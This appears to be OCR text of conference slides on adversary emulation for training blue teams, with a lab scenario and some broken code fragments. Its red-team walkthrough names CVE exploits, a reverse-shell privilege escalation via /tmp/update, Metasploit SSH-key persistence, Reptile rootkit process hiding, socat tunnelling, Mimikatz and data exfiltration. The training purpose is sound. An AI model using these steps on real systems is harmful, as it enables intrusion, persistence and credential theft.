

#### The Dojo of Blue: How Adversary Emulation Can Enhance Blue Team Performance

Shang-De Jiang

Cyber Security Researcher, CyCraft





#### Who am I

- Cyber Security Researcher @ CyCraft
- Speaker of HITCON, Black Hat USA(2020)
- UCCU Hacker Co-Founder
  - Private Cyber Security Group in Taiwan









CyCraft is an AI company that forges the future of cybersecurity resilience through autonomous systems and human-AI collaboration.





## CyCraft in MITRE ATT&CK Evaluation







CyCraft Takes Significant Alerting Lead in MITRE ATT&CK® Evaluations' Latest Round





Vuln Management

Penetration Testing Blind/Internal Red Team In Person/ Continues Purple Team

Ref: Bryson Bort (scythe)





- Check detect/investigate capability
  - Can our products can detect known attack?
  - Do we need to add more detection?
- Validate SOC/Blue Team
  - Check MSSP still awake





- Easy to build the environment
- Continuous add new attack framework
- Enhance the investigation skills
- Make historical security event can be replay





- Emulator Architecture
- Emulation Process Design
- Toolkit integrated
- Blue Team Performance





#### Architecture



Socket + Json API Current stage: wrappers directly talk to visualization











#### Other infra builder project

- Mordor Labs (<a href="https://github.com/OTRF/mordor-labs">https://github.com/OTRF/mordor-labs</a>)
- attack\_range (<a href="https://github.com/splunk/attack\_range">https://github.com/splunk/attack\_range</a>)





Cycarrier Attack Manager Indicator of Compromise Statistic Attack Simulator

#### **Attack Simulator**













## Playbook design







# Playbook – Design Concept

- Technique modularize the attack procedure
- Story Enhance the blue team investigation skills
- Not just detectable technique











APT3

https://attackevals.mitre.or

APT29

https://attackevals.mitre.or

Dogeza





# Dogeza Playbook Scenario



| Role         | Software and<br>Environment    | IP Address                     |
|--------------|--------------------------------|--------------------------------|
| Red<br>Team  | Kali 4.15.0, MS15-<br>015      | 172.16.40.225                  |
| Blue<br>Team | Xensor, CyCraft,<br>CyberTotal | 172.16.40.230<br>172.16.40.231 |
| Victim<br>A  | Linux Ubuntu 16.04             | 172.16.40.232                  |
| Victim<br>B  | Windows Server<br>2012 R2      | 172.16.40.226                  |
| Victim<br>C  | Windows 10 (1607)<br>English   | 172.16.40.227                  |





### Dogeza Red-Blue Team Step

Part I – Setup & Linux Red

| ė |          |                                                                    |
|---|----------|--------------------------------------------------------------------|
|   | Ste<br>P | Procedure                                                          |
|   | 1        | Blue Team then deploys software on Victim A, B and C               |
|   | 2        | Red Team use web exploit to attacks Victim A                       |
|   | 3        | Red Team takes privilege escalation in Victim A                    |
|   | 4        | Red Team implants forged ssh key for persistence                   |
|   | 5        | Red Team installs a kernel rootkit and hides a process in Victim A |
|   | 6        | Red Team constructs a tunnel to reach internal Victim B            |

Part II – RT & BT Investigation

| Ste<br>p | Procedure                                                                                  |
|----------|--------------------------------------------------------------------------------------------|
| 8        | Red Team exploits Victim B via the tunnel to implant webshell (skip, duplicated as step 3) |
| 9        | Red Team launch webshell of Victim B                                                       |
| 10       | Red Team obtains the privilege and credentials of Victim B                                 |
| 11       | Red Team moves laterally to Victim C                                                       |
| 12       | Red Team collects sensitive documents and deploys backdoor on Victim C                     |
| 13       | Blue Team generates investigation report                                                   |





- Use CVE-2019-9194 to exploit elFinder for www-data privilege shell
- elFinder is a famous file manager for web, and many 3<sup>rd</sup> party integration
  - Django
  - Drupal
  - Laravel
  - Widely used and directly put to public network
- CVE-2019-9194 is a command injection vulnerability in the elFinder's PHP connector.
  - High severity remote code execution
  - Easy to launch attack Metasploit module available





- Red team rises his privilege through vulnerability in chkrootkit
- CVE-2014-0476 chkrootkit will invoke a world-writable file /tmp/update as root. Therefore if this file is modified by attacker, the root privilege can be harvested.
  - Generate and put our reverse shell in /tmp/update
  - Compare to kernel exploit, this kind of privilege escalation is more stable and easy.

upload vnsecurity/shell /tmp/update chmod 755 /tmp/update





- Red team achieve persistence via 2 steps
  - Implant a forged ssh key into ~/.ssh/ authorized\_keys
  - Modify /etc/sudoer to make compromised account can sudo without password
- The user is origin user in system and with the same privilege (unless not using password for sudo), more difficult to find out

use linux/manage/sshkey\_persistence set session 2 exploit





- Red team install rootkit to keep stealthy and prevent detection
  - Hide our meterpreter process
- In this scenario, our red team uses Retile rootkit
  - A kernel mode rootkit
  - Most famous( most starts) rootkit project in Github

```
eric@ubuntu:~$ ps —a
 PID TTY
                   TIME CMD
1210 pts/0
              00:00:00 tmux
2995 pts/1
              00:00:00 python3
2996 pts/2
               00:00:00 ps
eric@ubuntu:~$ /reptile/reptile_cmd hide 2995
Success!
eric@ubuntu:~$ ps -a
 PID TTY
                   TIME CMD
1210 pts/0
              00:00:00 tmux
2998 pts/2
               00:00:00 ps
```





- Red team setup a tunnel to reach the internal web services
  - Thus the external attacker can access to internal services
  - While many IT put a lot of afford in network boundary, the security in intranet may be fragile
- In this scenario, we use socat for tunneling
  - Not really a malware





- Then, we move on to the Windows victims
- In reality, we need a exploit in web server to initial access to Win Server 2012
- In the demo, since web exploit is already conduct in Step 3, we would not cover the web exploit in here.
- The webshell is directly deployed in Win Server 2012





- Escalate privilege from IIS to system
  - Use wehshell to trigger privilege escalation
  - The privilege escalation will bring the reverse shell for merterpreter
- MS15-015/CVE-2015-0062
  - it fails to properly validate and enforce impersonation levels.
  - An attacker who successfully exploited this vulnerability could bypass impersonation-level security checks and gain elevated privileges on a targeted system.
  - This vulnerability can be exploited only in the specific scenario where the process uses SeAssignPrimaryTokenPrivilege, which is possible existed for normal processes.
- Meanwhile, Mimikazt is utilize to gain the credential of Eric in the Victim B. The retrieved credential could used to query Victim C.



#### Red Team Procedure: Step 11 & 12

- Red team uses several administrative tools to control Victim C.
  - Bitsadmin
  - PSEXEC
  - wmi
- Since these tools are not malicious, anti-virus rarely discovers these attacks.
- These tools are used to gain following information
  - Process list
  - Service list
  - Starup list
  - Deploy keylogger
- Red team collect top confidential information and send back to Victim B's web, then these stolen data exfiltrate via Victim A's tunnel.





 Red team collect top confidential information and send back to Victim B's web, then these stolen data exfiltrate via Victim A's tunnel.

 The collected data is compress by a rarely used, but build-in compression tool - makecab

The collected data is temporary put into Recycle Bin to prevent detection









- Pros
  - Great Exploit & Vulnerability resource
  - Well design session management
- Cons
  - Interactive with RPC is complicated

```
elif action id ==
    print(
   temp list=self.list session()
   options = [ "conso
                              ', self.token , "0"]
   res = invoke msf(options)
       .format(sessionId, runopts["LPORT"])
                               ", self.token , "⊘", cmd]
   res = invoke_msf(options)
    time.sleep(3)
    while True:
        options = [ "console.read", self.token , "0"]
       res = invoke_msf(options)
       logging.debug(res)
       if len(self.list_session())>len(temp_list) and res[b'busy'] == False:
       elif res[b'busy'] == True:
            time.sleep(1.5)
            continue
elif action id =="handler":
   print("handler")
```





- Pros
  - Known PowerShell post-exploitation framework
  - Simple Agent Management design
- Cons
  - No longer being supported and development has stopped.
    - But there are other successor





Closer the real-world case

Emulate the most APT group in the region

• APT malware usually has well-design to evade security product





- APT Group:
  - WaterBear, Plead, BlackTech
- Since at least 2009
- Multi variant
  - Targeting security product by inject shellcode to evade detection
  - Runtime decrypt encrypted function
  - Anti-memory forensics
- Remote download dll and load





- 1. Check debug environment
- 2. Relocate function table
- 3. Init API from hash table
- 4. Get DLL
  - Remote download from C2
  - Load from local file
- 5. Decrypt inject & Execute in memory

Replace with integrated toolkit payload here





Blue Team Evolution





ATT&CK evaluation – APT29 step 6.C.1, PowerShell Dump OS credential

6.C.1

Dumped password hashes from the Windows Registry by injecting a malicious DLL into Lsass.exe powershell.exe injecting into
Isass.exe OR Isass.exe reading
Registry keys under
HKLM:\SAM\SAM\Domains\Acc
ount\Users\

Credential Dumping (T1003)



